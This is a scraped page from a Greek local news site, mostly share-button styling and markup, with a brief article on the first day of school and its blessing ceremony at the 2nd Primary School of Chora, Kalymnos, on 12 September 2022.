.td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F09%2F%25cf%2580%25cf%2581%25cf%258e%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2585%25ce%25b4%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7-%25ce%25bd%25ce%25ad%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%A0%CF%81%CF%8E%CF%84%CE%BF+%CE%BA%CE%BF%CF%85%CE%B4%CE%BF%CF%8D%CE%BD%CE%B9%E2%80%9D+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AE+%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+2%CE%BF+%CE%94%CE%A3+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F09%2F%25cf%2580%25cf%2581%25cf%258e%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2585%25ce%25b4%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7-%25ce%25bd%25ce%25ad%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg&description=%E2%80%9C%CE%A0%CF%81%CF%8E%CF%84%CE%BF+%CE%BA%CE%BF%CF%85%CE%B4%CE%BF%CF%8D%CE%BD%CE%B9%E2%80%9D+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AE+%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+2%CE%BF+%CE%94%CE%A3+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9C%CE%A0%CF%81%CF%8E%CF%84%CE%BF+%CE%BA%CE%BF%CF%85%CE%B4%CE%BF%CF%8D%CE%BD%CE%B9%E2%80%9D+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AE+%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+2%CE%BF+%CE%94%CE%A3+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29 %0A%0A https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg" data-caption=""><img width="696" height="354" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf-696x354.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf-696x354.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf-300x153.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf-768x391.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf-825x420.jpg 825w, https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg 998w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="sxo ejvf"/></a></div>
            <!-- content -->
<p>Το &#8220;Πρώτο κουδούνι&#8221; χτύπησε και με τον καθιερωμένο αγιασμό αρχίζει σήμερα, 12 Σεπτεμβρίου 2022, η νέα σχολική χρονιά και για τους μαθητές  του <strong>2ου Δημοτικού Σχολείου Χώρας Καλύμνου.</strong></p>



<p>Καλή σχολική χρονιά.</p>



<p>Δείτε video και φωτογραφίες από τον αγιασμό.</p>


